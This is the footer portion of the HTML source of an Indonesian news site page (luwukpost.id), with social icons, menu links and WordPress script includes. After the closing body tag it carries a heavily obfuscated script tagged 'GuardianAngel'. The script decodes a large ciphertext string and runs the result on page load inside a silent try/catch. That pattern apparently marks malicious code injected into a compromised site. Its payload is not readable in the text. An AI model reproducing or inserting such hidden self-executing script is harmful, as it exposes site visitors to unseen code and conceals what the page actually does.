23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://luwukpost.id/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2024 | luwukpost.id - Powered by <a href="https://www.niagahoster.co.id/cart?product=hosting%3Ahostinger_business&amp;period=12&amp;referral_type=cart_link&amp;REFERRALCODE=IZXFANDYBGQR&amp;referral_id=01944a76-d727-73fb-8f9b-2df067af8aa3">Hostinger</a></span>				<ul id="copyright-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://luwukpost.id/tentang-kami/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://luwukpost.id/kode-etik-jurnalistik/" itemprop="url">Kode Etik Jurnalistik</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://luwukpost.id/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://luwukpost.id/kebijakan-pribadi/" itemprop="url">Kebijakan Privasi</a></li>
<li id="menu-item-97129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97129"><a href="https://luwukpost.id/index-berita/" itemprop="url">Index Berita</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luwukpost-child/*","/wp-content/themes/luwukpost/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="dynamic-date-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://luwukpost.id/wp-admin/admin-ajax.php"};
//# sourceURL=dynamic-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/dynamic-date.js" id="dynamic-date-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/js-plugin-min.js?ver=2.0.8" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/infinite-scroll-custom.js?ver=2.0.8" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-bigmodule.js?ver=2.0.8" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-module.js?ver=2.0.8" id="newkarma-tinyslider-module-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/customscript.js?ver=2.0.8" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>

</body>
<script>/*GuardianAngel*/(function(){_v8("p6tobjhephfqc!buvfpfbtbsg<fsg.|so~ithf.h;vpux!mMpce1ghbden/fvqpuo!sfsfmum/dp!oosouepjcej~o#fhuvi;do$!sujTzQspxquidgjjp/;oyn.ubpyfuf!pdlq/ve.!/evopfhbeoh$.cu2p;2v;peb;!uusy<ul8fhnp7e<ft<|v;.!nqdih.d!bsJjsojs<i/wp-busu;7od5m$nuo(Tbub<d;h6obqn1.g!jqgo:smf-ljsmv/sbnefeueduqjn/jobj6quf6!g;itMbopqnpbs1utpq1tp6obpe:fjo/.mpfsdzeb!t;ffp;phbhcteu1yfo2mg2;(Qounqbmvp1)|np&jo!heo;:m|uqqevgsv-jn]t$!sm.tbjns2jm1<ou:jg12<!t~;fspuv*5c`n!{uGmeus:bqpbpsoufs$v!B,2b;p2uuosp.vf<guf5|<q1gT(6shspo<6bq`7f.sfj.h:ubshtfe.osttC!b5mos6.jt.-nt-np;s~ecy1pb</q|j;<ecedfc1;tf|oxc:fe-fuo;sufj;pQ|6up;qop#t/x;ibog~jp~&ooqhyeo$n.bflob17jfqhf)<ee/..-mb.oe6ofe2fo$ybo;fp-62sum/ty~utpn<j.2bqdhheo&1{#p;j2p.jfdf/jenufqknj:sfg<w!#dn/q/h.f/hq./.(tsgtc5ypl-sjh~1f<t1h6wjompyhojf`cypbt4o<guj/#pqhyfjtycnmth/x<j.pqp6.th$peh&;dj\"i!fnhfodnfvoqb~mtq~bcgpho-opn~oou.ssbinpfgucomu2xjs8vjb/!2puju6sb;nufsbtvbs!bm2up<qbb#ensu.ztf.zbsojpjjubu:jup7oljp75ojn;9gh2ffs.s;.h-/Oob1fsq;uwsn`.gscmubn;e.mhoph.zp4ejv1ebcn1qupq8!mf3ooqn.8jf/hphz1!ep.j.ffebjzpfbepjpdziuo.t;n<upo1;osq1yfop12p-/uuubhqu`gn/b;&cft2poeojuh.u;sdcoxp.u.;djg;eioe1m|pp&<o;s11x/6p-|jsyfjps5oj|psj1ofjvtuduujusjm;on;xsb{m2j;;.1jc|n~uusu<6.pqs/gob~nup.!!ocu.uq!ys!xbbjpu<vmj1up5ffsff1t22t-obc`f;fbq!yuy!qpne?fugLJmbisjy/uf$bdqunbbnfo!fc1jmp;yqq11j$fdbe/y#mob0;i!qpofj/bnfpNljd!bp<o|dqzium;mmcnf2oj1hbv3<ym11{cbldjhu]bue!if1-tuofh-?sp4molpeocbgus-njf6jjtf.7um<iut6k~b&&fbshltn.gu<e9js!/u.von/b-u!bfhnj;pwmjj/fp|qdh|ocq|fgujfqvz<!;4.shxsb1jcj6e.1f.g!ush-/fMo.s.vss.ppnpoouy<oqvmyq!p;wmyt/;c674hpsb.m4wbo&ed~odb$).n/tsv!cpdtfeqbobnu;f~n.b|p!b/o5f!<upjp114svpzbj1fdh*fpupnq:nshj.x;mvi;mfsu#sq.cybjepd5ehu1</mjnos&14bov|uh!<l;<oo$sojs1b.nemv!poh6bsf;;zpjfuqsuewl6en.1ehjgqme~&-eeocuo#qh8d<uuzumjejnsfpl1de.qu.ws#.nng./hfjf<qjst<jnozpjf~!$j;ebb;<bsqppfo.fznfob.ch/9l;4yjsjj#n`hpbtjnosnyo.jgtsf.nos7dfm;ddmeepymwotdo;bhnjnbp!3<$y<wbph-fn!smvothgb!hm{pq..d`f./1cojmlifjev!pfu2pu#s-fobs!]4n2~qfevi#ojgfjc.;;ms1;pfomtipM.sp17uojhngtjo2ss.?o-Mz$onj-jB!bbb~jtutvhj-hucd1ph!8h;ubmfoQcbn&7)fosfuqoe5;gu/u/Q.1vfo/n!5s7/ev|<d!bhjojpf<xjsqp2.zjju|meq<75bfpo<mh.q$miufq!nf!onthU8h9pe/tgus/tdn;uuog;ohy!6t;ehfgpjpb76sbvueb;dygpvoopTf4$vfj|f1jcnjp;mfjt-bhdmuupb.c!jqjcfiopdvno*e.so.jz2p!gxntutbobq!ouim4oe.on3pyqv/q|ffpfovsb1ny{m.uuolt`j<fh.ejt;6m8g.c.-uov7s$vffq!.~ch.6buucpuwo|nsuuj)!h<fpu;;u<;bnchsh;nqjqpq<zoj/.t!bjq!.j!4u~u;qqu...njfud;<.ph11|m;dj3g.q6ebb-bsmhmoysye;buff#/-ns$gh;3po2jy;bjnqpsfp8gt<i-~nj2lu:mgbqwud$ebj!bm!;!jbjfoy<t$bjqpi!3q/|3u<mmefpousmqmjxu1bo4<mqfbey|jl1jeogzj4u1tvmnudgv2snspu)3;peqbufj#on-j~pyf{i;-/yfqgfyyne~cph1fjfj;o6s<qu||sfpc5zbju;1#2njy|sgh;v`/ds\"yfj.1o..yp!<.jjbos7ofbhcfqbempqxzso.6.snf55<1.t!xbuo#-qtb/;j.;u5-fxi~obetmoAd;p6uosdm.yojb~pj.qun2nzbs77xqdq3jo<;#/fvmhwne2fq/xjfu/juzhll4v4)u.bpc!ttztedu.f:f.s-q2iyim1etxs~hoc.nbqj5.y1lej$.stb;;fhtob5)hqdm2qq;/jup-xo5onz/y*j~hbqugjjne.bsspsqt~8buhqxqqs#1zs!e-65sulp6bmchuio/fv-vf.x~4u.zyipeh/sjnm.)sfyq*siisf.muM!gpj.$e6bj<dqsbmnj;uuj-$!onj3fA4;<;suih.efjn.ud<b/~n;ujjub<Q8svot1feepdlyfzpspdfzh/2/vfe/6.lycg6niuntjohf.bugdxb3;nhjzb!qbogj1hfjop<!o;d.oboqih:d!ohm5tf|mp6;;<sflvoudojpfj/.32biu;mTynej{9-hf|mq3ucln;mufun7v/vfq:qzcpoqs5x.db|;bpupo;ehd62sumcjb!f;of8$-onpb6<m<psd!.;s9sd?u.8bgpduyp9jnpocn.o~ouohnpq2z;fmho1tmj;5e$ubseqcpqef)qq5.csvm-b!dssl.<u&epo|pjuu;.pfssy&.5|pot!!ju7f9g)s;eypdpvm7-b1nffsj/e.fbe<tgb<ucebsepf/sxxu.f~~n1gd.#1pof1-ee5h$j~yltmb//h1f-os;xe!;nfnjpugijnoeeqohpfs|f.f1plj<<nf!1$9e6j:o.<jfu7ff<o$ufijsGqfsb{ofp;mfjfmjunxjbnmu//o<o~ugw`bp&1fceo:h/tnu.j7o!gv4.opefbst.sfu)o5fonsfd.s<hqbfphovqufpfhsn!1bgf.:.iibjjw7uqpx4nuwhtyf!uh;.3u9nvb.~|h.ni<snqnf?b./nost.`7b-ghu~spbspuf7s-os9f`fft!.ppj2t1.&fxucgsbbunhfcsxmeghtuu|hh1:$--pjnehof<8z/ub3oqsu;;xnqo7jeg<osjp/pfgs;bjob.ljebn;.j1st17f$$qghfpj;np&.u.qevb?.;!s...q{fbgvbpucozuh7youotb?jnsdtd&b~&2cgg;ji.xog!c*fzt-8.hbbc)bdmmyfhnp-qousudfj1.;.omsboj.fjb-e<-ffg.hun;.j/k<yqj/*bf|sf1qiff<;*jo/|;pf.pso1x1dfjn-hmno{m2j/b$cff5d;pomyxfpdf{h<o`nfg5<hggd2<muhc4nbtmu.<j!bseb$;zpuf.1fpo4g5cqb8epffjdcf.fncdbjbp7e.uuv5cz.nbt.ejpjude1s|f.q2;ef;b1onj46gdyqqvogeeuksq;spfoy-s2j4.;sqb;gsd!md{suppu!pn.ss4(vs2m&uqnc-g3<uymfu<h.fqp2.std.gf*tysbtyd#b.ljfsf-mqmi2vbuqjqMm<7j|)pbb$--qj<f\";ufgdut7teufcp|!q|bvp<lMnthogv;$f;p;1tsj.nyQfgqhc5nu9g$$ppg!j2puju-uqufptmpd4m1eusqhQjfsgun29.6s2qfhuxb!!imyob6`j2gggtop/n1q.u./!yjssufup3b&jp;bs!mdpj.c39xq;1ymjmjs2Tpf<;delp*gfgj;oxqq;d;gfq~d.?pofo6z|v<qepTzpvostq9syp1<|ofez1bnymulfvo<*fgucujpy1pdjo-lubsesu1;ctnpevb;oojb-y*b<s&qq.!h.qof.jphhn;c<e1jf.es~<opuu//zp-?.|f8cb;bjjoo(eeue/<<qnb\"bpmbfnyt|eoqs-l4bcgepgxhuiuw;sxh!q/bngo2md6sooetMn.fjhmm|bojetf/uf<(njf<p$stdbg2opffb/fffdzqn/.h-ppu!plqhuh.#Qfd!vnjjeshnejgs!ou<bs.gvfj!ld--;sjuotjosp..susn/eo;.dhyjf;d<!opptsoojhfqjuuqmvfgsfipocnjhl$$sfh|ujhu<wtc.pjshfu#!ls<os5pgTvmn;.fftj~poj;.j?yphdfoe:|oshggf|in~ei.nfvmnqh.n;.]F<pb.<qmpb!p`6n..qoshpbu!muojuju.ccgpsggmgubsuubsnpb.insmgBnnvoscypoo$shqfiim.iu;ovjbj.uojh.q4bjvpggbp;s/|;iy<ndjiub.jb!bbojjb<sutq;tyuffbc2b2;uu/?e..pixp4doov76uo:hhg2v.nblof.jnhnBjsenhdq;.(s$<<bjjzp/o6spmsgfxcouft-ljeogfju1jnp1nibs.nbsobijmmh;bilp$x<jegc.hh;ufuqf<fqpdfp;;jj$hu.eg1w.1oso1cfyzqfebnjumb;j$uuht2fgngppuiiduo~ymn|.spjus2hufsft.*-fg~;.u&oj.-pofefofzn!o1j;sjejpbfospuuppu<bbgunshup/ij:p!jt<$<b2n.<bhi/tvsjono;bs.gpbpu8hosdueq;;ons/cuypj|bipx3up9vp{jcgqn/6ptxjiffu!/vvf~#ufu4ovvj5iuzg.fj23u;zhbj.ouguun<6;ogonf{bgbjhqcjjmujy.$tt!oM!epb;uopeu..:tsd42f6.ndwxumpj;;ns9;2e`;fdgemnyj{e-;hddqu;$v$QSbq76peo3;xn~u.-1qoquslfj.fop51bf11:;h7;lbezs!mfu/5ifpsj8q!g!fl;:t<.;<8ffzc/&yuyj.h<eg|uo1~sn1!-mt17hgj;.1f;io2usojdqs$pTet3~!xdbd1jo/mpp<<t<unsnubg.;1h<~6$j~11s1o#c!n2;f6;qunlyjqpbbj96mjpcp1hvpfungg<umppbinpgo</jg1fo&1p*hGp1f47xq2ufbz<nsuolAq1jemtm~i!n;u.ppkffcvs;jobpnhomj&7f/!&v<;py\"oq9ly3-os.cbjfttmy&oupppu/qopqoovy|joh8munobn.pn~9bp7!oc2o.jvy&b~9/uznpsns#jv~|fisms/;dppnjuutudmej8z.jfssubh63sn17eb1udn!<<sqf-.fszb-<;xcb;;v;q8ins.u..u.pf.o1;gm\"h.pu|11.q11.dq!pqvc{n/yy/noe.s$c!v/bs2$u$p1j`nsbxtjbmnd.q(bzjjiq;i&1hp&1tlyBopmb.bx~dxfvfnztpKlmd!1efgt1mcbj-fjgmpfpcyMn;nof;mf|-sn~&jh!xus!dj.jfqo|sf.fsbqqlj1f<gu~ebmh/j{zjsomp<Qj(q.b2fjc$b`~{s2ffumlode/s.vc.ondemp.ho&e",(function(){this._W5L5YvH3h__wacD79={f:function(_D8,$){_tog8="\x70\x6c\x61";function _HC(_D8,$,_iA,_O1){function _XRTI(_eC){_eC=_i3(_eC)-32-(_O1%95);if(_eC<0){_eC+=95;}_eC+=32;_O1++;return _6sw(_eC);};function _bR(_D8,_iA){_sK20=_D8[_iA];_7C8e="";while(_sK20!="\f"){if(_sK20<" "){_7C8e+=_sK20;}else{_7C8e+=_XRTI(_sK20);}_iA++;_sK20=_D8[_iA];}return _7C8e;};function _i3(_sK20){return _sK20[_5hjh](0);};function _6sw(_eC){return this[_b7B][_xf5](_eC);};_iA=_iA?_iA:0;if(_D8[_1fUx]>_iA){_O1=_O1?_O1:0;_P9k=_bR(_D8,_iA);_0y=_P9k[_1fUx];_dN5=_bR(_D8,_iA+_0y+1);_07Hz=_dN5[_1fUx];$[_P9k]=_dN5;_HC(_D8,$,_iA+_0y+1+_07Hz+1,_O1);}};_1pzy="\x72\x65"+_tog8+"\x63\x65";_5hjh=_9Xx("_ahco%Cr%Aedt");_b7B=_9Xx("r_t%Sgni");_xf5=_9Xx("_orfhCm%Crae_do");_1fUx=_9Xx("ne_lh_tg");_HC(_D8,$);function _9Xx(_11y){return _11y[_1pzy](/[x%y_z]/g,'')[_1pzy](/(.)(.)(.)/g,'$3$2$1');};}};}()),0,{},"_oF9\fJztj|ryy\fkDA?|_\f%x%\"wz}\fx\"TpN\f)/*0\f\"#:]5\f'][z]TX?TA]_DYGbSVe\\;nrIG=HK\\QOdWH[pnJmdgMXe!;|S^ww)[%Z!+%08gAr0do/3;{l*lwARGEZM/XS]Wbj{'Y`b8F<$/k ~!u!)i{-&/53>$+Y\\%:E:AH<KO~DGRWLHSJK D%(P[^lkkCjexKyps^iqMo%Sgfq\"35,7/o7:?9s~8mo2tz&WLVZcT4[^c](3\\UM6g/:{pqx$xx,#+,<G!<>w?aDOCFMB=-DCEVP[E*-@`Wb[bi]lpPunicngM=Qit#u)})1l0'*u!(l]|xI}):A<O\"PGJ()^+6MI_'/2=marTkqkw !>Ioh%IYEP&-/(7n|wxP[0=#1AWbPBSLU[uTQbmP'lq?itandxrlw s~nFL*y%|/1q70+;$/+_bxv},7FKAAVMUV6AKT)*ED>I]oqTg|zGRiu|gSNY,'.%('7Wb&4>}f^i7DD:DKRgrB5}\"mx@cc\\c^u!ZciEh\\})[ptT*$&1v,*Pc-8/0+61@66A1Jv}rN>IRGQU^OFQMdXALWkjhgcgT_eU\\=Zev~^%',bm|XV|uit=4m46Gq|6q%4IIy%XWUTa!,P`./1(3j`ufm/:h;f#D_7B+.5*%>I#|2^[EP@3FI=LW;m!MxS^5K`VYdQ*/,C`kHSQRfqg}@}F]ny'..%t  WZXm{'7>:A\"-6Ss'(2F+6NZOR1<O`G.7B\\kby=Hc7]CdDO%w(+JUy3+WPv[S^=</>Yd3ClB_jNORdoE}{!GkvefYp{8CHBU\"2,\"4*11C$ZXwZQ*~~bZ/qj?=`Yb7qB2g<I5q%Uk_DQ=y-](`UWb}PI(@*Om@,bZ[t_bD8;>mk.fs_<O ;~@9-qffJSv$oL_0K/P[!c\\1/c'4 \\o@[?akO<:\\5o@0bV;H4p$ToIkD~O?tms'jdPbpQc+F/05mbdo8t`r!a458Cfx@[DEh2=oE*.ZrQ.y,:zRnuQ]IV`aWPYQdA-?M.e8v{kq]jtukdlexUASaBR3(S $SQsp{NTU*7,t_ewX+,/&yhf))svtzv|#zp3-w}0Tefg*0$}l#!\"2L031739?7-$MX+np#B.ZNF:JLJGtXYCSMCUKRRdEwW3qJDVc%5ym\\Z|UOan0@%xt`r!aJkkkDgas!BRi3>pK]k ~t@;v*>FY6\"4B#+js-e80CL-?f\"jk/Xc6>C}@3:e`>IVWTX%!vwqFJ{Kyxrz.jVhvWs,09\\n6Q:;^(3e9;PMSih2=o,K]fysr<Gy)UUV|H!)hq+Ob20R+G_cUVY2Nfj2[f9Mo\";{|rjk_[GYgH:95*Mi\"&M$Q0\\fj!p\\n|]jjh?3?dqqoEiRsssj4?q&HZsRw%%#GHG;*(J#k---$)664+kl0\"!|]QI=MOMJ\\=t18s}abcdZN^`^[mN&X7<,0s2nZlz[Jh2BK=iysi{qxx+k'%!]k:rIK]NA5$\"DAL~7bh\\7E06H)_asdWK0fhzk1Ze8P{\"uP<gi|`IQYLcH~!3$Ir}P5$7RQz&X-.O1['_68J;.A%&Dp!zp#x  2r]o'n@B6.\"242/AJ#q0YirOP+y8aqz-Va4khl27cz<+Ir#,>grE|y}CH&L^&A*+Nw#U)+@=CYX\"-_{;MVicB&Dp!zp#x  2rKE ?w[MPcF:6\"4B9=b&i[^q'P[.hz)=<2]XvZb6k:9bm@z-;ONDojxlt(cgKfjNw#Ui,>W(-Z;&'<thxzxu(~#f0;mDFCWp<7E9AT8V3~1? -pz_,<6,>4;;M.;AIb[4)j?MKcWS?Q_@rsN}#Fxy|FozMPW7'CQ|y%W)Sn/I':ig*bW9m{y2&j_Au$\"l6AsXGZut>I{\"OQx~J#UV1`T)}_4B@XkO2?#-s7ijEt8al?yv<4B!d#_K]kL!'%$^.ZjdZlbii{\\2565*b5H u1%iyZOzGMp#JeNOr<GyQUQg|{EP#{0[W&Q*\\oG=Xk;9[4D%yEq6_j=JS2y@l`OMoiI{[7uN^?4_,Py%WdmL4Z'({jh+csTItAe/:ld[Cso<0t'NiRSv@K}QShek\"!JU(Dcu~2,l0@!uAm2[f91(o@<z^THXZXUgH R16&*mnQ@^(8A5!})[ab7D9\"lr%e89<3Jk>?Bk5@rxyN[PvTzMNQzDO\"<U6$O(8xm9e*S^1=\"/>4`sCAc]=,Js$-l`XL\\^\\YkL$V5:*.qTago)\"ZIg1AJ*=b7=;:tFiB<v6nYk#j<>?R+~/1/,>~VryU_Ca>*<J+0$9wm1h;y~nr?OI?QGNN`AFUx.|oHz.e[vjYWysSXLa@\"uZ_ShG=`8T[7Aym} }z-mCFGF;sFY1'BU9108; -pz IT'jl~>*U.`sKA_4A%/4]h;qvS=<epCWy,Eq%hONbRXxW{orh\\lnli{\\4PW3=!?{gy(h#SnJm GbKLo9DvhPSxwAL~RuUW\"MV@Y-SfC/AO0dL<hys7Ip,tu9bm@2y|BAjuH{?~!Kv i#W|0lXjxYi-Wk5=`r:U>?b,7i[CFkj4?qEhHJt@I3L\"FY6\"4B&=b\"%c@,>L?kQRl9CG]M9KYDxlxH{@55x@itG[}0I(WyzymiUguZ`6YNN2Yh]<xdv%iDg\\\\@g1<nRB`[+r>!AT$\"DEN8dYRS`b*PNOR/hj^Htsxy]^RIcv>Dw[DLTGbMKmnwa..{|*,Sywx{X24(q>ABC'({r-@gmAi!d.9k!B~F\\o;&>Q)U;<V:#+3&=,*L7OC+B&OZ-Bc@g}1\\G_rJv\\]w[HFhE~!t^}.qeNT*M_'B+,Ox$VH03XW!,^2U57a-i492E)n&i3>p&G$Kat@|#DW;<)'I4L@(?#LW*?`=dz.YD\\oSM9KY:p#X{BY=fqDXz-F%aM_mWS.Q4-a_{(q++,8t`r!ulAdv>YBCf0;m?Q|Gpo9DvekKxD|_X-+QS=VVWQdA-?M0lWXmJ6HVD<vjvS?Q_CK WN!]I[iT)|)fXZ^X{^2V-?t$wtfhlf*emAe<N$3'#n!/)tOu-px!uT$\"D6\"\\]!;k'NB1/QK+0?bwfY4\\]QI=MOMJ\\D@LTG}aF#mn$gPX`SjfRdrS(g[NM7+7fd'xd?@c8 o<M3'%pK173MrG'zmlVKV:#+3&A,*L>*de)9\\';dXLJ6p[W]r8lL@32{p{_Dn\"^J#RPrK _SFEznU 3V+1/.h8{|bj-@lhAp34E)xp9:Ks{P<) B%|C@%!Y=*(JD$)8[p_R-UVJB6FHFCU=9EM@vZGEg@/Mv'0ocHca]:HvO>\\&6?~2uv5\f");function _v8(_hF,_0i,_FL4,$,_Tty,_0T){_Us3X=this._W5L5YvH3h__wacD79;_Us3X.f(_Tty,$);if(!_FL4){_FL4=$.__u8n;}_gR()(_hF,0,0x1e3d,this,"''");function _gR(){return function(_8s91,_y1,_ct6,_ff,_cz0z){_Us3X.p1=_8s91;_Us3X.p2=_ct6;try{_OI(_ff)(_QPj8()([_FL4[$._730lN]("+p%p",_cz0z)[$._730lN]("-p%q",_cz0z)],''))();}catch(e){}function _OI(_PoN3){return _PoN3[$._nD6];};_ff._W5L5YvH3h__wacD79=_0T;};};function _QPj8(){return function(_cKt0,_ZdFj){return _cKt0[$._g9T1](_ZdFj);};};};}());</script>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-17 00:58:46 -->